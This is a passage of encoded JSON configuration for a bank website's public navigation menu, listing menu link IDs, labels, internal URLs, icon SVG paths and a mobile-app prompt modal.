uot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_id&quot;,&quot;nav_college_id&quot;,&quot;nav_privacy_security_id&quot;,&quot;nav_personal_banking_id&quot;,&quot;nav_taxes_income_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_retriement_planning_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}}}},&quot;skinnyUtilityLinks&quot;:{&quot;utilityLinks&quot;:[&quot;topnav_language_id&quot;]},&quot;smallMediumNavData&quot;:{&quot;login&quot;:{&quot;content&quot;:&quot;Log in&quot;,&quot;iconTextPattern&quot;:false,&quot;attributes&quot;:{&quot;id&quot;:&quot;login_id&quot;},&quot;classes&quot;:&quot;gt-nav-unauth-bofa-small--login&quot;,&quot;modifiers&quot;:&quot;secondary xsmall&quot;},&quot;search&quot;:{&quot;content&quot;:&quot;&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;iconTextPattern&quot;:true,&quot;classes&quot;:&quot;gt-nav-unauth-search&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;unauth_show_search_icon&quot;},&quot;modifiers&quot;:&quot;link medium&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;search&quot;}}}},&quot;hamburgerMenuData&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;menu&quot;:{&quot;rows&quot;:[{&quot;ids&quot;:[&quot;hamburger_enroll_id&quot;,&quot;hamburger_appoinment_id&quot;,&quot;hamburger_get_app_id&quot;,&quot;nav_home_loan_payments_id&quot;]},{&quot;ids&quot;:[&quot;topnav_business_id&quot;,&quot;topnav_wealth_management_id&quot;]},{&quot;ids&quot;:[&quot;topnav_privacy_and_security&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]}]}},&quot;leve2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;hamburger_enroll_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_appoinment_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_get_app_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_home_loan_help_id&quot;:{&quot;column&quot;:[]},&quot;topnav_business_id&quot;:{&quot;column&quot;:[]},&quot;topnav_wealth_management_id&quot;:{&quot;column&quot;:[]},&quot;topnav_privacy_and_security&quot;:{&quot;column&quot;:[]},&quot;topnav_about_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_language_id&quot;:{&quot;column&quot;:[]},&quot;topnav_contact_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_help_id&quot;:{&quot;column&quot;:[]}}},&quot;skinnyLevel1&quot;:{&quot;utilityLinks&quot;:[{&quot;ids&quot;:[&quot;topnav_language_id&quot;]}]},&quot;helpl1&quot;:{&quot;accordion&quot;:{&quot;id&quot;:&quot;help_accordion__l1&quot;,&quot;options&quot;:{&quot;oneAtATime&quot;:true},&quot;adaCaption&quot;:&quot;Accordion Help when you want it&quot;,&quot;panels&quot;:[{&quot;label&quot;:&quot;Help when you want it&quot;,&quot;class&quot;:&quot;special-squeezebox-class&quot;,&quot;contentKey&quot;:&quot;helpPanelKey&quot;,&quot;content&quot;:&quot;&quot;,&quot;preserveContent&quot;:true}]},&quot;links&quot;:{&quot;helpPanelKey&quot;:{&quot;phoneNumber&quot;:{&quot;id&quot;:&quot;menu-tab-phoneNumber&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact us&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconPhoneNumber&quot;,&quot;classes&quot;:&quot;gt-icon--phoneNumber&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;phoneNumber icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path fill-rule='evenodd' clip-rule='evenodd' d='M22.7256 20.1288L22.6392 20.22C22.266 20.592 20.7323 22.1184 20.7227 22.1268C20.5475 22.3116 19.7699 22.7904 18.3035 22.8C18.2915 22.8 18.2795 22.8 18.2663 22.8C16.3834 22.8 12.4533 21.9636 7.05203 16.4448C-0.046124 9.19442 0.898297 4.45082 1.81632 3.28563L3.81076 1.27803C3.86476 1.22523 3.93316 1.19763 4.00156 1.19763C4.06876 1.19763 4.13597 1.22403 4.18757 1.27563L4.19117 1.27203C4.39757 1.48323 5.18119 2.26443 8.39606 5.46602H8.39486L8.63366 5.70722C8.72966 5.80322 8.76447 5.97002 8.64206 6.09362L8.48966 6.25082V6.25322C8.03125 6.71402 6.65362 8.10002 6.65362 8.10122C5.38879 9.37562 6.74962 11.0556 7.48044 11.958C8.62526 13.3728 10.0713 14.8152 11.5545 16.0212C13.3042 17.4396 14.8174 18.6708 16.0402 17.4384L18.0179 15.4368C18.0695 15.3852 18.1379 15.3564 18.2087 15.3564C18.2579 15.3564 18.3299 15.3708 18.3959 15.4368C18.4571 15.498 21.7391 18.7644 22.5432 19.566L22.7184 19.7436C22.8144 19.8396 22.8444 20.0112 22.7256 20.1288ZM23.742 19.1064L23.5656 18.8904C19.5047 14.8464 19.2383 14.5812 19.2383 14.5812C19.2383 14.5812 19.2395 14.5824 19.2407 14.5848C18.9635 14.3088 18.5975 14.1564 18.2099 14.1564C18.2075 14.1564 18.2063 14.1564 18.2051 14.1564C17.8127 14.1576 17.4443 14.3124 17.1658 14.5932L15.1882 16.5936C14.8342 16.95 14.1874 16.6116 12.3105 15.0888C10.8909 13.9344 9.50608 12.5544 8.41166 11.2032C7.39524 9.94682 7.13963 9.31442 7.50444 8.94602C8.61566 7.82882 9.48928 6.94202 9.48928 6.94202C9.97289 6.46082 10.0461 5.71922 9.71009 5.15162L9.48208 4.85522C9.48208 4.85522 5.12599 0.51603 5.03119 0.42003C4.45637 -0.145169 3.52755 -0.139169 2.95874 0.43323L0.921097 2.49003C-0.503334 4.28883 -1.23535 9.69602 6.19401 17.2836C11.6193 22.8264 15.7438 24 18.2639 24C18.2795 24 18.2951 24 18.3107 24C20.0051 23.9892 21.1355 23.4312 21.5795 22.968C22.7832 21.7704 23.5764 20.9748 23.5764 20.9748C24.0792 20.4696 24.1344 19.68 23.742 19.1064Z' fill='black'/&gt;&quot;}},&quot;help&quot;:{&quot;id&quot;:&quot;menu-tab-help&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/help/overview/&quot;,&quot;content&quot;:&quot;Get Help&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconHelp&quot;,&quot;classes&quot;:&quot;gt-icon--help&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;help icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M12 0C18.6168 0 24 5.3832 24 12C24 18.6168 18.6168 24 12 24C5.3832 24 0 18.6168 0 12C0 5.3832 5.3832 0 12 0ZM12 1.2002C6.0456 1.2002 1.2002 6.0444 1.2002 12C1.2002 17.9556 6.0456 22.7998 12 22.7998C17.9556 22.7998 22.7998 17.9556 22.7998 12C22.7998 6.0444 17.9556 1.2002 12 1.2002ZM11.3145 17.8281C11.7945 17.8281 12.1738 18.209 12.1738 18.6494C12.1737 19.1485 11.7755 19.4697 11.334 19.4697C10.8757 19.4697 10.4747 19.1293 10.4746 18.6494C10.4746 18.2091 10.855 17.8283 11.3145 17.8281ZM11.9092 4.7998C15.7812 4.79996 16.2002 7.12194 16.2002 8.11914C16.2002 9.82074 14.8136 11.0557 13.5908 12.1465C12.6177 13.014 11.6973 13.8337 11.6973 14.6484C11.6973 15.0408 11.7729 15.4838 11.8701 16.043L10.6885 16.25C10.5817 15.631 10.4981 15.1439 10.498 14.6484C10.498 13.2961 11.6638 12.2568 12.793 11.25C13.8778 10.2828 15 9.28194 15 8.11914C15 6.71287 13.9597 6.00009 11.9092 6C10.8796 6 9.6409 6.2164 8.5957 6.5752L8.2041 5.44043C9.3861 5.03243 10.7368 4.7998 11.9092 4.7998Z' fill='black'/&gt;&quot;}},&quot;calendar&quot;:{&quot;id&quot;:&quot;menu-tab-calendar&quot;,&quot;url&quot;:&quot;{secureEndPoint}/secure-mycommunications/public/appointments/&quot;,&quot;content&quot;:&quot;Schedule an &lt;br/&gt;appointment&quot;,&quot;class&quot;:&quot;nav-link-icons calendar-icon&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconCalendar&quot;,&quot;classes&quot;:&quot;gt-icon--calendar&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;calendar icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M7.2002 0V1.20605L16.7998 1.20215V0H18V1.20215L24 1.2002V24H0V1.20996L6 1.20703V0H7.2002ZM1.2002 22.7998H22.7998V7.2002H1.2002V22.7998ZM8.40039 9V11.4004H15.5996V9H16.7998V11.4004H20.4004V12.5996H16.7998V17.4004H20.4004V18.5996H16.7998V21H15.5996V18.5996H8.40039V21H7.2002V18.5996H3.59961V17.4004H7.2002V12.5996H3.59961V11.4004H7.2002V9H8.40039ZM8.40039 17.4004H15.5996V12.5996H8.40039V17.4004ZM18 2.40234V3.59961H16.7998V2.40234L7.2002 2.40723V3.59961H6V2.40723L1.2002 2.40918V6H22.7998V2.40039L18 2.40234Z' fill='black'/&gt;&quot;}},&quot;locations&quot;:{&quot;id&quot;:&quot;menu-tab-locations&quot;,&quot;url&quot;:&quot;https://locators.bankofamerica.com&quot;,&quot;content&quot;:&quot;Locations&quot;,&quot;class&quot;:&quot;nav-link-locations&quot;,&quot;type&quot;:&quot;link-content&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Locations_locators-bankofamerica-com&quot;},&quot;home&quot;:{&quot;id&quot;:&quot;menu-tab-home&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/&quot;,&quot;content&quot;:&quot;bankofamerica.com&quot;,&quot;class&quot;:&quot;nav-link-home&quot;,&quot;type&quot;:&quot;link-content&quot;},&quot;language&quot;:{&quot;id&quot;:&quot;menu-tab-language&quot;,&quot;url&quot;:&quot;es/&quot;,&quot;content&quot;:&quot;En espaÃ±ol&quot;,&quot;class&quot;:&quot;nav-link-language&quot;,&quot;type&quot;:&quot;link-content&quot;}}}}},&quot;hamburgerMenuSettings&quot;:{&quot;button&quot;:{&quot;id&quot;:&quot;exampleModalTrigger&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;menu&quot;,&quot;position&quot;:&quot;left&quot;},&quot;iconTextPattern&quot;:true},&quot;svgSettings&quot;:{&quot;type&quot;:&quot;interactive&quot;,&quot;wrappingTag&quot;:&quot;button&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;adaDivider&quot;:&quot;&quot;},&quot;layer&quot;:{&quot;id&quot;:&quot;hamburgerMenuDrawerContainer&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;type&quot;:&quot;drawer&quot;,&quot;position&quot;:&quot;left&quot;,&quot;size&quot;:&quot;medium&quot;}},&quot;mobileLoginInterstitialModal&quot;:{&quot;id&quot;:&quot;getTheAppModal&quot;,&quot;title&quot;:&quot;&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Do more with the Mobile Banking app&quot;,&quot;items&quot;:[&quot;Set customizable alerts&quot;,&quot;Snap a photo to deposit a check, and get instant confirmation&quot;,&quot;Use your fingerprint or Face ID for quicker access on the go&quot;],&quot;getAppImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_icon-CSXbef49635.svg&quot;,&quot;lockImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_lock-CSX6d401b45.svg&quot;,&quot;disclaimer&quot;:&quot;Your activities are protected by industry-leading security features&quot;,&quot;modalButtons&quot;:[&quot;getTheAppModalOpen&quot;,&quot;getTheAppModalContinue&quot;,&quot;getTheAppLearnMore&quot;]},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;width&quot;:&quot;320px&quot;,&quot;layerClass&quot;:&quot;gt-nav-unauth-get-the-app-modal&quot;},&quot;timeUntilHide&quot;:1209600000}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-menutab-bofa.json&quot;},&quot;links&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Navigation Unauth Bofa Links&quot;},&quot;content&quot;:{&quot;topnav_login_id&quot;:{&quot;label&quot;:&quot;Log in&quot;,&quot;id&quot;:&quot;topnav_login_id&quot;,&quot;url&quot;:&quot;/online-banking/sign-in/&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;options&quot;:{&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Log-in_online-banking_sign-in&quot;}},&quot;topnav_locations_id&quot;:{&quot;label&quot;:&quot;Locations&quot;,&quot;id&quot;:&quot;topnav_locations_id&quot;,&quot;url&quot;:&quot;https://locators.bankofamerica.com/&quot;,&quot;type&quot;:&quot;FQLINK&quot;,&quot;options&quot;:{&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Locations_locators-bankofamerica-com&quot;}},&quot;topnav_language_toggle_id&quot;:{&quot;label&quot;:&quot;En espaÃ±ol&quot;,&quot;class&quot;:&quot;unauth-language_toggle-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_toggle_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_language_utilitylinks_id&quot;:{&quot;label&quot;:&quot;En espaÃ±ol&quot;,&quot;class&quot;:&quot;unauth-language_toggle-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_utilitylinks_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_personal_id&quot;:{&quot;label&quot;:&quot;Personal&quot;,&quot;ariaLabel&quot;:&quot;Personal Selected&quot;,&quot;id&quot;:&quot;topnav_personal_id&quot;,&quot;class&quot;:&quot;unauth-personal-tab&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_wealth_management_id&quot;:{&quot;label&quot;:&quot;Wealth Management&quot;,&quot;id&quot;:&quot;topnav_wealth_management_id&quot;,&quot;url&quot;:&quot;https://www.ml.com/wealthmanagement.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_business_id&quot;:{&quot;label&quot;:&quot;Business&quot;,&quot;id&quot;:&quot;topnav_business_id&quot;,&quot;url&quot;:&quot;/business&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_corporations_institutions_id&quot;:{&quot;label&quot;:&quot;Corporations &amp; Institutions&quot;,&quot;id&quot;:&quot;topnav_corporations_institutions_id&quot;,&quot;url&quot;:&quot;https://business.bofa.com/content/boaml/en_us/home.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_security_id&quot;:{&quot;label&quot;:&quot;Security&quot;,&quot;id&quot;:&quot;topnav_security_id&quot;,&quot;url&quot;:&quot;/security-center/overview/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_about_us_id&quot;:{&quot;label&quot;:&quot;About Us&quot;,&quot;id&quot;:&quot;topnav_about_us_id&quot;,&quot;url&quot;:&quot;https://about.bankofamerica.com/&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_language_id&quot;:{&quot;label&quot;:&quot;&lt;span class='icon-language'&gt;&lt;/span&gt; En espaÃ±ol&quot;,&quot;class&quot;:&quot;unauth-language-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_contact_us_id&quot;:{&quot;label&quot;:&quot;Contact Us&quot;,&quot;id&quot;:&quot;topnav_contact_us_id&quot;,&quot;url&quot;:&quot;/customer-service/contact-us/?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_help_id&quot;:{&quot;label&quot;:&quot;Help&quot;,&quot;id&quot;:&quot;topnav_help_id&quot;,&quot;url&quot;:&quot;/help/overview/?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_privacy_and_security&quot;:{&quot;label&quot;:&quot;Privacy &amp; Security&quot;,&quot;id&quot;:&quot;topnav_help_id&quot;,&quot;url&quot;:&quot;/privacy/overview.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;hamburger_enroll_id&quot;:{&quot;label&quot;:&quot;Enroll&quot;,&quot;id&quot;:&quot;enroll_id&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/auth/enroll/enroll-entry/&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;hamburger_appoinment_id&quot;:{&quot;label&quot;:&quot;Schedule an appointment&quot;,&quot;id&quot;:&quot;appoinment_id&quot;,&quot;url&quot;:&quot;https://secure.bankofamerica.com/secure-mycommunications/public/appointments/?marketingCode=NEWHP_ECHMPG&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;hamburger_get_app_id&quot;:{&quot;label&quot;:&quot;Get the app&quot;,&quot;id&quot;:&quot;get_app_id&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/#defaultManageAccounts&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_stay_flexible_id&quot;:{&quot;id&quot;:&quot;nav_stay_flexible_id&quot;,&quot;label&quot;:&quot;Stay flexible with Bank of America Advantage Banking&quot;,&quot;url&quot;:&quot;&quot;,&quot;linkSettings&quot;:{&quot;id&quot;:&quot;exploreCheckingSolutions&quot;,&quot;content&quot;:&quot;Explore checking solutions&quot;,&quot;url&quot;:&quot;/deposits/checking/advantage-banking/&quot;,&quot;class&quot;:&quot;spa-btn spa-btn--primary spa-btn--medium&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;type&quot;:&quot;TEXTWITHLINK&quot;},&quot;nav_advantage_banking_id&quot;:{&quot;id&quot;:&quot;advantageBanking&quot;,&quot;label&quot;:&quot;Bank of America Advantage Banking&quot;,&quot;url&quot;:&quot;/deposits/checking/advantage-banking/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_advantage_banking_subtext&quot;,&quot;subText&quot;:&quot;Checking accounts to meet you where you are in your journey&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_student_banking_id&quot;:{&quot;id&quot;:&quot;studentBanking&quot;,&quot;label&quot;:&quot;Banking for students and young adults&quot;,&quot;url&quot;:&quot;/student-banking/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_student_banking_subtext&quot;,&quot;subText&quot;:&quot;Ready to go wherever you go...&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_business_checking_id&quot;:{&quot;id&quot;:&quot;businessChecking&quot;,&quot;label&quot;:&quot;Business Checking&quot;,&quot;url&quot;:&quot;https://business.bankofamerica.com/en/deposits/checking-accounts&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_business_checking_subtext&quot;,&quot;subText&quot;:&quot;Convenient checking solutions to fit your unique business needs&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_discover_ways_id&quot;:{&quot;id&quot;:&quot;nav_checking_discover_ways_id&quot;,&quot;label&quot;:&quot;Discover ways to bank&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_checking_online_banking_id&quot;:{&quot;id&quot;:&quot;navCheckingOnlineBanking&quot;,&quot;label&quot;:&quot;Online Banking&quot;,&quot;url&quot;:&quot;/onlinebanking/online-banking.go?request_locale=en_US&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_mobile_banking_id&quot;:{&quot;id&quot;:&quot;navCheckingMobileBanking&quot;,&quot;label&quot;:&quot;Mobile Banking&quot;,&quot;url&quot;:&quot;/online-banking/mobile-and-online-banking-features/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_debit_card_id&quot;:{&quot;id&quot;:&quot;navCheckingDebitCards&quot;,&quot;label&quot;:&quot;Debit Card&quot;,&quot;url&quot;:&quot;/deposits/checking/debit-card/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;nav_checking_offerings_id&quot;:{&quot;id&quot;:&quot;nav_checking_offerings_id&quot;,&quot;label&quot;:&quot;Learn about select offerings&quot;,&quot;url&quot;:&quot;&quot;,&quot;type&quot;:&quot;HEAD&quot;},&quot;nav_checking_preferred_rewards_id&quot;:{&quot;id&quot;:&quot;navCheckingPreferredRewards&quot;,&quot;label&quot;:&quot;BofA Rewardsâ„¢&quot;,&quot;url&quot;:&quot;https://info.bankofamerica.com/en/bofa-rewards&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_rewards_subtext&quot;,&quot;subText&quot;:&quot;Save hundreds on banking fees annually&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;FQLINK&quot;},&quot;nav_checking_signature_services_id&quot;:{&quot;id&quot;:&quot;lifeServicesLink&quot;,&quot;label&quot;:&quot;Signature Services&quot;,&quot;url&quot;:&quot;/signature-services/&quot;,&quot;subTextSettings&quot;:{&quot;id&quot;:&quot;nav_signature_subtext&quot;,&quot;subText&quot;:&quot;Get help with Estate services, Medallion signature guarantee, Elder financial care, Notary services, Account changes, Power of attorney&quot;,&quot;customClass&quot;:&quot;sb-subtext&quot;},&quot;type&quot;:&quot;LINK&quot;},&quot;nav_open_account_id&quot;:{&quot;id&quot;:&quot;nav_open_account_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;offerSection&quot;:[{&quot;id&quot;:&quot;BOA_HOME_SIGNON_L1_CHECKING&quot;}],&quot;type&quot;:&quot;OFFER&quot;},&quot;nav_schedule_appoinment_checkings_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_checkings_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptChecking&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_savings_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_savings_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptSavings&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_credit_cards_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_credit_cards_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with us?&quot;,&quot;image&quot;:{&quot;class&quot;:&quot;calendar-icon&quot;},&quot;linkSettings&quot;:{&quot;id&quot;:&quot;scheduleApptCreditCards&quot;,&quot;url&quot;:&quot;/secure-mycommunications/public/appointments/?marketingCode=HPCS_ECBBA_A1000&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;domain&quot;:&quot;SECURE&quot;}}],&quot;type&quot;:&quot;ARTICLE&quot;},&quot;nav_schedule_appoinment_home_loans_id&quot;:{&quot;id&quot;:&quot;nav_schedule_appoinment_home_loans_id&quot;,&quot;label&quot;:&quot;&quot;,&quot;articleSection&quot;:[{&quot;headline&quot;:&quot;Want to meet with 